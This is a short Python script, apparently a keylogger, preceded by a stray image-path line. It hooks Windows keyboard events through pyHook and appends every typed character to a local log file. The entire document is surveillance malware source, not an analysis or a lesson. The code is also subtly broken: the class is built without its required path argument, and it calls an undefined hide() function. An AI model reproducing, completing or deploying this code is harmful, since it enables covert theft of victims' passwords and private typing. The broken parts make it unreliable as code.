 import pyHook
import pythoncom

class keyLogger:

    def __init__(self,path):
        self.data = ''
        self.path = path

    def keypressed(self,event):
        if event.Ascii==13:
            keys='<ENTER>'
        elif event.Ascii==8:
            keys='<BACKSPACE>'
        elif event.Ascii==9:
            keys='<TAB>'
        else:
            keys=chr(event.Ascii)
        self.data=self.data+keys
        self.local()

    def local(self):
        if len(self.data)>5:
            fp=open(self.path,"a")
            fp.write(self.data)
            fp.close()
            self.data=''

    def run(self):
        obj = pyHook.HookManager()
        obj.KeyDown = self.keypressed
        obj.HookKeyboard()
        pythoncom.PumpMessages()

if __name__ == '__main__':
    keyLogger().run()
    hide()